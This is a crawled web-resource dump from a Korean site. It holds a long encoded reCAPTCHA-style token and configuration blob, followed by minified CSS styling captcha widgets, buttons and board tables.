HDnMOyRMK2SnXDvmFmBXZrHHzDmQxCQG/[base64]/VQ4dY8K1SMKew53CokvCgk8Rw7zCmDxeFFLCgibDsMOmwrvCqW86eMO9wpI1w4thwoTDqMKHw583bsOHAwcRwrVuwprCjMKJXwgAJTg/w5tewr8vwpzChmTCj8KzwooHDsK1wqXCpW/CuTvDtMKIQDXCsT1JGRTDusKXXG0HTQTDmcO3URNDY8Omw7oNMsOCw7TDijjDqFNyw51UPUtGw6IaHVfDqWfCtgLCvMOQw4zCsnEwA3bDq2crw6TCtMKwQ1B/NE/CtxUoUMK+wp/DmEzCojHDksKhwprDlWzCpGXCmcK1wovDhcK2WMOdwpN2KkkxXm/Dl03Cu3d+w6jDp8OMBi4TOsOjwqHCn2vCiShpwpLDpVR9bMKGMlbCjTTCrcKdMMKELjfDgMK+UsKTJcKCw6bDk31rLT3DoHswwqB7w5rDrsKEWMOjFMKTKsOWw5/[base64]/[base64]/[base64]/CrMKgcS/CtMKow4UNw6/[base64]/CgTbCqsKGA8K4X3U0wqjCl8O5wpzDhsOlw4TDjsOXwprDksKnwrzDhkTDrk0Ww6hOwq3DiFvDiMKEAUsHVhUNw5QPI3pNwp0oPcOFFTtlDxHCmcKDw4LDpMKwwoNGwrh+wo5dVV/[base64]/[base64]/a8Oew4zChsOSYCIcwqIFwprDuifCuGYGwogkT8OKKjdRwp7DjHbCvzZuWGjCsjxva8KsEsOFwrLDlkMOwoFZWsOow6jDk8OgIMKZw5bChcO7wq5nwqITScKuw7jDsMK/[base64]/ChcKoCMKpwpMAGiXDlQYrR1XDs8Knw4AbZ8K+YxRRw5QKwpc6wq9tw6TCsm/[base64]/DshnClsOibsKqf0l+wpPDrCXDkAsFCV3CqAPDtsOpworDtMO1eUhawpHDicKbZ2LCrsOdw4oIw7RIRcO6H8O4KsO1wpNUasKiw4JAw6XDjAFxVjJ2JcK5w4tsHMO/[base64]/CmsOOdsO7NCLChcO4IMK4woLDqcOINjhHPH9Iw4fCvTFIwoTClMOZwo/CtcO3RA3DuHNoXFIWw5XDr8Ooaj9Qw6PCjsOOBzs/[base64]/[base64]/CmDXCgSHDphYmwq0RLMO2wqvDnMKPw4HDrzHDtCY5MMKnZwJDw4fDtcOsXsOpw65Mw5F2wqfDrH7Dm8O/D8KMV0IRwoVrw55NYyoDw7ZZw7LCmz8Ww5teVMOgwrbDocODwrhAScOhSQ5hwqcBR8OMwonDqwPDq28FMxthwpQHwrHDq8KHw6jDssKfw5jCgcKLXMOBw6HDuno8PsKNZ8KTwpJew7HDksOjUkbDm8OvFS3CnsOgTMKqKR1awqfCrgLDtXHDt8K9w6/[base64]/w5rDscOKFsOCwoJvPsOtNGLCrBA2w4sGScOlXcKzSEoZwrsrNsKzCl/DjsKMIjXDkcK9BMOwVHXCmW5wHHrCuiXCoXZoI8O1c0lUw4bDnSXCh8OgwrIgw5xkwqnDqsOQw5kYTEzDoMOBwoDCiWzCjsKLXcKdw7rDvVrCkALDs8Oxw5HCtxZzBsKsKhzDuh3DicO0w5rDogc2b0LCkETDmsOcJcOww4nDhyLCr1TCmRlqw57DqcKLVHXCpWc7ZE/[base64]/wowYw7I/w4I5MsKkwr4YwrTDo03CjGJjXABrwpbCkMK+esOaTcOOVMOwwqbCrzbChn7CmMKPUlIWeHvDmVNuHMK9HjhsIsKcG8KOU0ohPCwDW8Ogw5g1w6R1w6/DmcKUGMOlwppaw6bDiFF3w5kdVMKwwo4KZG8fw64gacOew5pzMsKXwrvDm8ORw6UCw7opwqh7QztAN8OOwpgyNsKowqTDi8Kqw51eJsKQJxQ6wow4YsKPw7bDrzdxwpDDsmQswo8EwrnDtcO0wqHCpsK/w7zDgQpXwobCrx8tAQjCocKAw7cUE0V6LWjDlQDCp2d8wot4wovDnnM7wpLCsj3DpEvCj8K8ZA3DqGbDgEo4eg3CicKlS0wXw5LDvFXDpg7DtU9yw7XDvcOywpTDtBJRw6orQMOoKMOyw57CgcOzXsKmUcORwrzDqsKnIMO/IcOMJsOJwoTCg8KNw6YNwpDDoXs9w7h4wo8Uw7l6wqnDjg7DhDPDp8Oiwo/CtEI9wq/DoMONG29uwojDvUbCkinDgGPDj2BUwqgLw5caw5UBGjwsPUBnZMOSIsOAwqEqw6XCtFxBAxcBw5vCmsOQNMO1WG5UwoDDvsOAw7/DmMOYw5gyw4DDr8OzeMOkw6bCt8K+RSgkw6PCpFzDhTvCnXXCqgrCiXTChms0XnspwqNGwoXDtB1Pwo/[base64]/CnCfDpMKcQy7CvSJpwpgXwoLCmcOhGgLDosKEw5Z+w6DCh0LDviLDnMK7JRJjfsKGa8K8wo/[base64]/DrsKLwqXCpsOtwpJ5bkVaXcKWKcOqw6BmfVcgwrdfw6DCgcOhw642w4PDjVJ/w4/Cq0kbwpTDicONWCXCjsOWwo8Qw6bDhTfDk0nDn8KIwpJRwpfCgh3DlcO6w45UdMOgTC/Ch8K7w7MZKsOYNsO/w54aw6A6AcOTwoluwoA2DxDCnikTwrtGZjvChCIvNh/DnAnCnUlXwrIFw5PDhH5BXMKoVcK/HEbCt8OqwqvCoH58woDCi8ObAsO3IMKxeEc0worDt8K7AsKEw6kkwr4uwr/DqyXDvE4gP2kzTsK1w4wTMcOIw6nCi8KCw7IDSypSwpzDugvCjsOmfUcgKUjConDDrywkJXBUw6HDtU1jfMOIaMKLIxfCo8OTw7DDrTHDvMOHEGbDn8K/[base64]/Do23Djh7DrMK6OEDDiDLCkFPDjRxmwrhLwodywpjDtB8FwqrCnXRNw7nDlU3CikfCtjHDlsK/wpsfw4jDrsKTFCjCrFbDnwJYLlbDo8OTwpjChsOjFcKtw5s9w5zDrXopw7nCnFNZb8OTw6rDm8KXOMKUw4E4worDt8K8dsKlwr3DvwLCicOhYn5cUVZ7wp/[base64]/w4nCt8OAKTzDhcOqRMKVw5nDkS3CosKzK1dLwpsow63CusO/w4srUMKQS33Cl8KIwpHCgwLCnsO1d8ONw7BpKBhyLgF4M2Zawr/DpsOrdHxTw5XDjRgBwpxjaMKuw5nCgMKYw6vCg2EcWzQPKTdVOzcLwqTDp30CWMK0woIDwqvDl0pNecOwGsKNWsKawqzCl8KEcklheh/DsWYtDcOzC0vChyREwovDjcOfVsKWw4TDtGbChMK/[base64]/w61dIMKNwqA8NsK4w5Iswp3DjUrCgMO2JcOad8K7JsKMWcK3ccOmwq4SEAnDq1rDghsAwr5WwpMlAXg8VsKrNMOJU8OkaMOhLMOiwrfCnRXCl8KWwq5WcMK6NsKYwqArd8KMWMO5w67DvEY4w4IuSwPCgMKXPMKIAsK/wqhyw5fCksORZTJBf8K+DcOLa8KOKxdfMMKbwrTCih/DlsOBwqp8DsKMF3UcUcOiw4/CtsOpSsOnw7sfDsOOw4IJR3/[base64]/w5/DhnJewobCqjbCr3dwwrDCrnMSDzHDimBuwoPClGTCkcK/wrsiXsOLwp1KPgfDpDLDv2F0LcKtw7U7XMO5NQkVNG5VDAvClzZLJsOQPcOJwqoAJElXwrgkwozDpnFkOcKTecKUTRnDlQN2YsO3w6XCksOPGMO1w64iw6jDtQxJI1UwTsONG1DDpMO/w4gGZMKjwqEMV0gtwo7Dl8OSwo7DicKYHsKPw4gDUcKmwoLCn0vCi8KkS8OAw7kjw7/DuzYORyPCpsK2PUlrG8OuAgZPGjPDuwTDqsO/w5LDmwg0HzkqEwbCj8KeWcKuPGkswrMxc8OBw45vDsOUQ8OtwpYcCXp6wo7Dv8OCXBLDvcKYw49Fw5DDksKdw5nDkGrDk8OuwqpIEsK9X1zCsMOXwp/DjQVkP8OJw4ZZwprDsBgYw4nDmcKsw6zDosKuw4YUw6fCpsOfw4VCMQYOIm08VyTChhdtIk0qfg4OwpI/w65Ib8OFw6c2ODTDgsOoQsK4wrFDwp4qw4nCj8OqfnRpBnLDunIJwrjDowonw6fDu8OOE8OtIkvCq8OcPWXCrHEObx/Dk8K1wqhsfsOTwo1Kw4ZDwp0uw7HDgcKlJ8OPwpcowr0IRMOOf8KZw4LDjMO0UkZPwovDmU8aLUZ/TsOtTHsuw6bDuwPClVxnasKnSsKEQRXCukrDk8OYw63Cg8OXw4EjZn/CvwN0wrhBSlUlH8KQeGtsFBfCvD1+W2FESGJNZFVAGwfDsRETesOww4ILwrPCkcOJIsOEw6sDw6B0W3jCsMO/w4RbBwDDozg2wqjDv8KiIcO9wqJOJ8Kpwr3Dv8Oqw4LDvz/Co8KHw4FjSz/[base64]/ClcOsKlVrw5fCusOWw4Imw6B3Fyl2cwF6D8KSw6Mdw5Icw6/[base64]/bMKuw5DCphTDiMKUw7HClXrClhoDworDgcKYSMKyw4TCiMKYwq7CtWXDhSEFH8O4SnzCsEXCijEbMMOEKG4AwqhTSw99HcO3wrPDosKkecK8w7XDh3oVw7ckw7nCjErDgMOMwrs2wo/[base64]/DrSAKwrjDlFxVSVp4CcKnLnUYHkPCoFp4fDlqFhFLehvDkwjDiyzCo23Ch8KiO0XDkzvCtWJiw77DkRxSwpITw5/[base64]/CisOww5kww5Msw4rClEcmwpddw45ZVsKMwrLCt8OfN8K+wojCtTzCl8KYwrjCicKcdXLCi8Ojw4kJw5hGw5MRw5kGw47CsVfCl8Kkw6/DgMKjw5jCjsOow4NSworDiAvDl3YnwrPDqhbCgcOOWxJATgHDg1zCuy4/XCoew47CoMOQwqjDuMKNc8OJWQkCw6BVw6QSw6rDg8KOw7JDN8OCMGU3GcKgwrA9w5Z8aydNwqwoEsOLwoMNw6XCnsOxw7ULwqTCscO/[base64]/CnX9zFzAQw4I9G8KrHsK4woYww58LdMKmw6LCoXDCsDDCqcOtw4vCs8OMWD/DoDTCgSN0wpUmw4gdPAthwoDCtcKfKl9zecKjw4AgLXEEwppRNxvCnnRxXMOzwqcvwodbB8KmXMOtUTsRw4/[base64]/w6zDrcOzB8O0Jil/wqbDrW7DhsO/JBvCpsOESkUvw6LCk13DjUHDo1E8wrFUwqAiw4FmwpbCpCHDuA/DlAAbw5Ujw6QWw6nDocKQwrLCu8OBAxPDgcOzRjovw4RSwr5Hwq5Kw6clL25Hw6HDnMOPw7/CscKmwplEeFIvw5MGIgzCjsOwwr7DsMOfw6Y2woxKDQkXOzFoTWR7w7gewr/Cp8KUwoLCtivDhcOrw4HDhyU+w4kzwpktw5jDtBLCmsOXw6/CvcOvwr/CggA8VcO6VsKAw792ecK6w6fDhsOuI8OtaMKSwqTCn18Gw7IWw5nDvsKcNMOBGWfCp8O5wq9Mw7/[base64]/DqSgnMjcFwqLCmMOEwq1DwrDDsnjCixHDiH1GwrbCk0fDoB/DgWULw5csCVxywpfDihfCjcOtw6TCuA7DlMOsAsOsAMKUw68ZJWoBw7owwqs8UzHDsXTCiQ/DpjLCvg7Cp8K1McOmw5orwpHDmGHDscKmwq9Zw5PDucOOJCVQNsKWGsKowqIuw7I6w5k+PGvDjBjDpsOPGiDCscO4RWVww6NLSsKkw6w1w74hYxsOwpvChCDDhT/CoMKGR8KPXn3CnghKYsKsw5rCksOzwpzCjhlSBDnCujLCisOZwozDrHrDtGDCiMKOeijDjXPDkkbDnBLDt2jDmsKqwogWQMK1d1/CilFOXyXCv8OTwpIdwrYPPsKqw5Qkw4HCmMOWwpZywpTDtMKCw4bCjkrDpRsUwrrDgALCmSEmFlFTNC0ewoN5HsOJwp1Ywr9ywo7DgVTDomFvXyFgw5DCpMOtDT0owrzCqsKlw63CtcOkHm/CrcKjUBDCqB7CmAXDkcK/w5TDrTYwwq5gYi0PRMKSLWHCkGoYZkLDusK+wrXDnsKiWTDDuMOJw6oIesK+w7TDuMO0w6/[base64]/DoG9Kw4fCgcO9dVEBwrDCg33DsDNOesKHUxxQbmFDasKMQRQ5JsO4c8KASmjCnMOjaWLCi8K3wpB+JnvCrcOywp7Dp2PDkWHDklJYw5nCiMKKIMOUesKtfEXCtMOoYMOOw7zDghXCvzplwrzCr8KLw7zCmmvDnF3DmcOdS8K9F0hgEcKzw4/Dg8K4wqc3w5vDpcOdUMO/w5xWwocwICnDrMKRw7YsDA99wq0BPwTDrn3DuSXCvEpMwr43DcK3wrPDr0lqwq1haiLDgT/DhMKnI3UgwqMNFsOyw58sQ8OCw4UeEw7CmmzCvkN7wpXDrsK1w5kfw5dsIRbDssOBw7/DkgMtwoHDjADDt8OWDEFZw7V/[base64]/DgmrCucKkTcORMMKyPnzDvMKnwpUOMkrDlW59w7tKw5HDnlwcw6wiTkhEMUzCiS4dW8KNN8Kbw4l3SMK6w47Cn8OBwrQuPAzCvcKuw4nCjsK8ScKmWFNaHDA7w7U/[base64]/CocOlBsKGw7McFsKseMKkwqs4LcOdw61gw7/Dk8Khw4zCui/CoX9jccO8wr0bIxDCi8KqCcK+bsOdVSswcVHCtsKkcjIrR8OWY8Omw79aKFfDuWIVKj55wotEwr4iWMK/WsOJwqbCsSfCnlEqVjDCvmHDusK8L8OuQ1g7wpcUJCfDgkU7w5ttw6/[base64]/CmVTDqEtDRcKvw5sfwo8rD0fDmMOrXlnCpWFSfsKgIlXDjEfCn2HDsxpKMsKiKcKow7bDucKfw7rDocKxGMKKw6/[base64]/[base64]/Cp8KWw7DCt3VxfgwyFglKex9Bw7/CgcKbLcOtUnrCm0XDicKdwp/CugHCucKbw592KUTCmlIywp90f8O+w4MJw604BX/DrMO9JsOvwqMJTRIGwozChsOJBALCssOww7vCh3jDoMK+Ql1JwrUMw6U0c8OtwrxkFwPCpQBvwqowRMO0WELCvCXCiBbCgUMbNMKQOMOJX8OGOcO+b8KCwpAoDTErZwbCh8KtOjTCusODw6nDoi/DnsOBw61mGQvDinLDpllywoE0csOQQMOxw6I6UFM6bcONwqNdB8Kxe0HDmibDoT4bDjZjZ8K6wqNnVMKywqZqwrpqw7/CiFh5wphaSx7DgcOpTcOeGCXCoRFWAGnDkW/DgsOMDMOLYTg0W27DuMOlwojCsRzCmSU3wqfCvCHDjsKuw6bDs8OBO8Odw4TDs8O6TBEsBsKSw4PDpW0qw7bDhGXDi8K/bnTCt1NBeXAvw6PCn1HCjsO9wrDDt3h9wqE9w5Mzwo8ZcwXDoDjDhMK0w6vCr8KyBMKKRn8iQjXDgsOXMU7DuHMjwr/CoGxiw7k0XXxaXjdwwoLCocKGDxgmwpvCriJAw7gtwrXCosO4RxXDv8KwwrHCjU/ClzUfw5DDg8KVDcOewqfCqcOTw4N/wodQJ8OMCMKAIsOrwo7CnMKjwqPDpkjCpWzDn8O1S8KYw4bCqMKAD8OpwqEicGXCsj3Dv0ELwp/[base64]/DgMKjwpvDocKfND/[base64]/DiynDozTCjw8yw7PDtU9HcxMIFcK5bgpCaSbCqcORR3BTHcOHNMOhw75ew4lMWMKOf1I3wo/CmcKZNTbDm8KKM8K+w4B4wpEWYAJ3wobCvhXDlxExw4wAw65mJcOZwqFmUHDCpsKDan0Yw7jDjMOYw4jClcK3w7fDkVnDp0/CtUnDjDfDrsK0CjPCjiprW8Kow4ZNw57Cr2nDrcKuECnDs27DncOSZ8KuPMK7w5PCt0YKwrk9wo04L8K1wph7wqDDoC/DqMKzFSjCmD4zX8O8OVbDpToHNkJJRcKcwqvCoMOmwoBNFgDDgcKYd2cXw6tBOwfDsnDCkcOMW8KRYMKyH8K0w7vDjVXDqXrCl8K1w4h3w75rIsKAwo7CkiPDumDDtXvDhlTCjgzClEXDvAEgR0XDhQYAZzZzNcKjTm/DmMOHwqLDo8KEwoZRw5o0w5DDskHCmlBuasKMGwYxeiPCg8O8EhvCuMOWwr3CvglYPQbDisK3wqIRTMKFwpwMw6MvIsKyRBckK8Kdw7t0H1tswrVvM8OswrIPwrR7CMKtexTDj8O3w6Ycw47Cm8OzLsKzwrZmVcKLRXvDiGPDjWjDm15/w6oIXwV+ZxjCnCQUNcOpwrQQw4LCp8OywrTCghI5fcOWYMODaGNwJcOew5hywo7Cnyh2wpIDwpdZwrbCugVwCTguBcKgwp/DuzzCgsKxwojCpA3CtX3DmGsAwrXDgRBGwqDDkhFDdMOVMxItcsKbX8KRGg7DmsK7N8OSwrXDusKdNRBiwrZ4aBNXw7hlwrnDlcO2w6vCkTfDsMK6wrZma8KFEE7CqMOlLXJ7wqLDh0PChMKcCcK4d1ZYKD/Ds8Onw4HDnknCvDjDtcOBwrReAsK8wqbDvhXDijAww7lGDcKSw5/CicO3w7fDu8OsPynCoMO9RhzCsjV2JMKNw5dxFkhQETgYw4wXw6UWYSMhwrTDkcKkcWjCjXs8Z8OsN0XDvMKPJcOAwoYSRUjDr8KCJErDv8KaWBhJesKbScKKFsOrw53CtsOMwohUYsOAXMOTw6APJW/[base64]/[base64]/CjG4xw5fDmMKNMjjChT80ZMOuOMOaw4bDlQ4cw61iw6vCtjZhJcOvwpfDkcO9wqvDgsOkwplzHsOqwp49woXCmBhkd386LMKuwpzDq8Ouwq/Dh8OQcVcwfFtvVsKawrJ1w5EJwq3DosOXwoXCm2VswoFww4fDhMKZw4DCtMKueRsdwrJJJjgww6zDrEdfw4Bewr/[base64]/CsEp6wpXDhkjCkMO7GXNnBkbCqcO2HMK6OCjCoivCqsOJwpIFwrnCgxLDvCxZw7zDv0HCkG7DhcORfsK6wpTDgH87J3PDpnIFH8OrXsOESX8iB1/[base64]/CuMK5fMOHwq8nWEjDnT3DnsO5c8OIW3oSw4DCusO0w4c6GMOHwpwcasOOw5EWe8O7w4tKCsKZSwlvwpZqw7/DgsKuwrzChcOpZMORwqzDnkp5w5TDlGzCucKJJsKoDcOvw4wTJsKxWcOWw68fEcO1w77CqMK0dh4ow7BiKcOAwpVLw7VSwrTDtzzCsnLCu8K/wpLCgMKVwrbCgybCmMK5wqnCrsKtR8KmWE4kGkl1FhzDlnwFw7rCvVrCgMOpfichXcKhdhTDmjfClzbDqsO+OsKtKR/DsMKfYTLCpsO3JcOKZ2nDt13CoCTDkxRqXMOpwq9cw4DCoMKswoHCoEzCpUBCDB91FHNbTcKPJxw7w63DusKKAQMGG8KyCgVdwo3DgsOAwqF1w6bDi1DDkH/CvsKnHTrDinpjNEhLY3xvw54sw7DDsHrDo8OJwpbCoV0lwqLCuV0vw7DCjg0DEwHCkELDk8Klwr8Kw4jCr8Ofw5XDi8K5w4skYAQXAMKPG1wQw4DCnMOsLcKUecOwMMKzwrDChzYCfsOCb8OLw7Y6wpvDv23DsATDuMO9w53CnGgDCMOWEhlDeCjDlMOAwrEjw7/CrMKBGAbCgy0VGMO8w5hWwrkpwpZ8w5DDmsK6agjDhsK2wrjDqG7CrcKmScOKwqFtw7rDvVDCtsKXdMKtRElnE8KfwojDk0xlacKDSMOVwoprQcOEBBc0MMOsf8Oiw4zDnhl/M14Fw5fCmsOgM0TCtcOXw47DvCXDoCbDlwXDq2AWw5bCncKsw7XDlXgaEGVzwrhWYsOUw6YDwr3DpQDDiQPDpUsZVyfCmMKKw4nDusOPTy7Dhl/CqHvDpB3DicKyX8KHL8OwwoxsOsKMw5J1bMK9wq4CUsOpw4xOcHd/LTnCncOXKDHCmQ/DuG7DqSPDv3tuMsKTdwQLwp7DlsKuw4hTwrBSEcOeRDPDvybDjsKqw6t1Vl3DicOgwrwURMOkwqTCscKSf8OQwrfCtDISwq/DoEtTOcO3w5PCu8OUO8KxJMOvwpVcIMKywoNGI8OGw6DDjRHCt8OdLWbChsKnRcOhMcOFw7PDmcOubAbDm8OTwo/DtMObccK9wqPDgsODw4tVwqs+CDUBw4ZHaFwzUgPDuXHDncOUR8KdZcO7w5YvHsO7OsOKw4MuwoHCgcK7w6vDiTPDqMOqeMKhYBdmdBnCr8OSIcKXw7rCk8KSwrMmwqvDvk1mLFPDhi5HYVUDHgtCw7s5HcKmwrJGIl/ChRPDusKewpVpwoUxCMONbxLDnjdzLcKDJUQFwojCocO2NMKSBiUAwqpLMmvClMOrb1/DgiRWw6/CrsKZwrd5w67CmcKaD8OcNUTCujbCgsKUwqjCqEo/w5/[base64]/[base64]/DpQ8YL8Kowr88w4HCk8KjNhENfcK3NTDDv13DlMObVcKMJhjDusOIwqbDkETCq8KFS0N6w7Z0TUXConkRw6VDJcKCwqhDB8Ombh7Cl2MYwqAqw7LCmzx4wpgNF8OtTwbCqDDDrixIEBFawrFxwo/CjlB6wpxgw65lWnXDtMOTAcKRwoLCkFMqSTgxF0LDisKNw6/DicKKwrd2PcOBMk1rwrrCkRdEw7fCssKWKTDCp8KHwrYPfX/CsykIwqtswoLDhV8aX8KqQmxWwqkEIMKHw7I2wqlhBsOGU8OGw78lPijCuQDCp8OVdMKfHsKjb8KCw7/DisO1w4IywoLCrnAZwqPCkQzDrDgQw6ROIMOIMx/Dn8K5w4LCt8OwZ8KFc8KRDEg7w6lmwrw/DcOKwpzDhGjDrBVoMMKWfsK+wqnCs8OywqXCpsO7wobCjcKAdcOSJwEpdsKbIm/ClMOXw7cIbDsSECrDqcK1w4TDhDRCw7Rbw5ENekXDlcOOw5zCmsK/woNcKsKswq/DgmnDm8K8BDwjwobDo2ApBcO2w6ItwqNhdcKZdFpMWxs6w71Jw5vDvyQtw7bDisODBmrCm8KQw4PDjcKBwovCmcOow5ZOwoUbwqTDhG5ww7LCmwwTw6bDssK/wqR4w6TCkB8nwpbCpGDClMKqwoEKw5RbZMO2BXJzwpLDmSDCq3bDtFTCoVPCpsKKNVlAwpoXw43CnhPCpcO4w4kUwq9qIsK9woDDk8KHwonCvj03wpzCsMOBDiY5wp3CsypweUpXw7bCtkoZPmLCjTrCtnPChsO+wo/DgWfDo1PDlsKcKHF3wrnDp8K7wo/Dn8KVKMOEwrA7bCTDghkWw5vDrE0AXsKXCcKZDQTDv8OdLcO5XsKvwohCw5rCmWfCsMKRdcOkbcKhwowXLcOZw4tdwpvDssOlc28gUMKgw4p4BMKjcDzDpMO9wqtIOcOaw4DCokDCqAk3w6YBwoFCWMOeWcKbPRHDu155SsKlwpvDv8Kgw7TDssKmw6fDhG/Chn3CgsKewpfCl8KHw5fCvRTDgMOfO8KKbGbDtcKpwrfDlMOlwqjCmcOCwqNUMMKUwr9fEAASwqVywrpHNcO5wpLDjUvDgcOlw47CusO8LHJ+wqYMwrnCkMKNwq0wGMKjWXzDrsOkwrDChMKRwo3Ch3fCiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdXlesoAAAAAEI22WaFKTz4bBgVKsuqaHyfYgzJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,599],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://totowgwg.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ko/policies/privacy/\x22,\x22https://www.google.com/intl/ko/policies/terms/\x22],\x22V1GOqOu9aRaufe98XSw6pMdriKz09BBC1rXd84S+zC8\\u003d\x22,0,0,null,1,1766482746100,0,0,[99,187],null,[163],\x22RC-NaS3LWR6UFjCyQ\x22,null,null,null,null,null,\x220dAFcWeA4hXZat8v_kdtOrUMZi04IrBE_8kRT7qYeyZWsxXymM-OpxETXag00ucNChfcxTMY6kM_hat6oPqL6cH6j1VWT_6RHSkA\x22,1766565546304]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/css/default.css?ver=230415
body_size: 2983
content:
@charset "utf-8";#hd_pop,.hd_pops_con img{max-width:100%}#captcha #captcha_mp3,#captcha #captcha_reload{left:161px;margin:0;width:31px;height:31px;border:0;padding:0;cursor:pointer}.tbl_head01 td,.tbl_head02 td,p{word-break:break-all}#bo_v_title,#bo_vc h2,#container_title,body,button,h1,h2,h3,h4,h5,h6,input,select,textarea{font-family:dotum}body{margin:0;padding:0;font-size:.75em}fieldset,form,h1,h2,h3,h4,h5,h6,html,img{margin:0;padding:0;border:0}h1,h2,h3,h4,h5,h6{font-size:1em}#captcha legend,#ctt header h1,#hd_pop h2,legend{font-size:0;line-height:0;position:absolute;overflow:hidden}.sv_nojs .sv,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}#ft ul,#hd ul,nav ul{margin:0;padding:0;list-style:none}#captcha legend,legend{margin:0;padding:0;text-indent:-9999em}button,button.btn_frmline,input{font-size:1em}button,img,input,label,select{vertical-align:middle}button,input{margin:0;padding:0}button{cursor:pointer}select,textarea{font-size:1em}select{margin:0}p{margin:0;padding:0}hr{display:none}pre{overflow-x:scroll;font-size:1.1em}.btn_b01:hover,a.btn01:focus,a.btn01:hover,a.btn_b01:focus,a:link,a:visited{color:#000;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}#hd_pop{z-index:99999;position:relative;margin:0 auto;width:970px;height:0}.hd_pops{position:absolute;border:1px solid #e9e9e9;background:#fff}.hd_pops_footer{font-size:12px;padding:10px 0;background:#000;color:#fff;text-align:right}#hd_login_msg,#skip_to_container a,.msg_sound_only,.sound_only{font-size:0;line-height:0;position:absolute;top:0;left:0}.hd_pops_footer button{margin-right:5px;padding:5px 10px;border:0;background:#393939;color:#fff}.copymove_current{float:right;color:#ff3061}.copymove_currentbg{background:#f4f4f4}#hd_login_msg{overflow:hidden}.msg_sound_only,.sound_only{display:inline-block!important;margin:0!important;padding:0!important;border:0!important;overflow:hidden!important}#captcha,.btn_cke_sc{display:inline-block}#captcha,.sv_wrap{position:relative}#skip_to_container a{z-index:100000;width:0;height:0;overflow:hidden}#skip_to_container a:active,#skip_to_container a:focus{width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:700;text-align:center;text-decoration:none;line-height:3.3em}.img_fix{width:100%;height:auto}#captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;vertical-align:top;padding:0;margin:0}#captcha #captcha_mp3{position:absolute;top:0;background:0 0;vertical-align:middle;overflow:hidden}#captcha #captcha_mp3 span{position:absolute;top:0;left:0;width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat}#captcha #captcha_reload{position:absolute;top:31px;background:url('../img/a_captcha.png') 0 -30px no-repeat;vertical-align:middle;overflow:hidden;border-top:1px solid #ccc;text-indent:-999px}#captcha #captcha_key,#captcha.m_captcha #captcha_key{padding:0 5px;background:#f7f7f7;text-align:center;font-weight:700}#captcha #captcha_key{margin:0 0 0 33px;width:70px;height:60px;border:1px solid #b8c9c2;font-size:1.333em;line-height:2.8em;vertical-align:top}#captcha #captcha_info,#captcha.m_captcha #captcha_info{display:block;margin:5px 0 0;font-size:.95em;letter-spacing:-.1em}#captcha.m_captcha #captcha_img{width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}#captcha.m_captcha #captcha_reload{text-indent:-999px}#captcha.m_captcha #captcha_key{margin:0 0 0 3px;width:115px;height:29px;border:1px solid #b8c9c2;font-size:1.333em;line-height:29px}#captcha.m_captcha #captcha_mp3{width:31px;height:31px;background:url('../img/a_captcha.png') no-repeat;vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}.cke_sc{margin:0 0 5px;text-align:right}.btn_confirm,.cke_sc_def,.ctt_img,.empty_list,.empty_table,.tbl_head01 thead th,.tbl_head02 thead th,.td_board,.td_category,.td_chk,.td_date,.td_datetime,.td_group,.td_mb_id,.td_mng,.td_nick,.td_numbig,.td_stat{text-align:center}.btn_cke_sc{padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}.cke_sc_def{margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7}.cke_sc_def dl{margin:0 0 5px;text-align:left;zoom:1}.cke_sc_def dl:after,.new_win .win_ul:after{display:block;visibility:hidden;clear:both;content:""}.cke_sc_def dd,.cke_sc_def dt{float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}a.btn01,a.btn_cancel,button.btn01{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000}.cke_sc_def dt{width:20%;font-weight:700}.cke_sc_def dd{width:30%}.btn_cke_sc_close{background:#333;padding:5px;border:none;color:#fff}a.btn01,a.btn_cancel{text-decoration:none;vertical-align:middle}button.btn01{margin:0;text-decoration:none}a.btn02,a.btn_b02,button.btn02{border:1px solid #3b3c3f;padding:7px;line-height:12px;display:inline-block;text-decoration:none}button.btn01:focus,button.btn01:hover,button.btn02:focus,button.btn02:hover{color:#fff}a.btn02,a.btn_b02{background:#4b545e;color:#fff;vertical-align:middle}.btn02:hover,.btn_b02:hover,a.btn02:focus,a.btn_admin:focus,a.btn_admin:hover,a.btn_b02:focus{color:#fff;text-decoration:none}button.btn02{margin:0;background:#4b545e;color:#fff}.btn_submit{padding:7px;line-height:12px;border:0;background:#ff3061;color:#fff;letter-spacing:-.1em;cursor:pointer}fieldset .btn_submit{padding:6px 7px;line-height:12px;vertical-align:middle}.tbl_head01 thead th input,.tbl_head02 thead th input,button.btn_cancel{vertical-align:top}button.btn_cancel{display:inline-block;padding:7px;line-height:12px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}a.btn_frmline,button.btn_frmline{display:inline-block;padding:0 5px;height:24px;border:0;background:#333;color:#fff;letter-spacing:-.1em;text-decoration:none;vertical-align:top}.btn_bo_adm input,a.btn_admin,a.btn_b01{padding:7px;line-height:12px}a.btn_frmline{line-height:24px}a.btn_b01{display:inline-block;border:1px solid #d9ded9;background:#f2f5f9;color:#000;text-decoration:none;vertical-align:middle}a.btn_admin{display:inline-block;border:1px solid #e8180c;background:#e8180c;color:#fff;text-decoration:none;vertical-align:middle}#ctt,#validation_check p,.tbl_frm01 th{border:1px solid #e9e9e9}.cnt_cmt{display:inline-block;margin:0 0 0 3px;font-weight:700}#bo_vc h2{padding:0;margin:0;font-size:12px;font-weight:700}#bo_vc_w 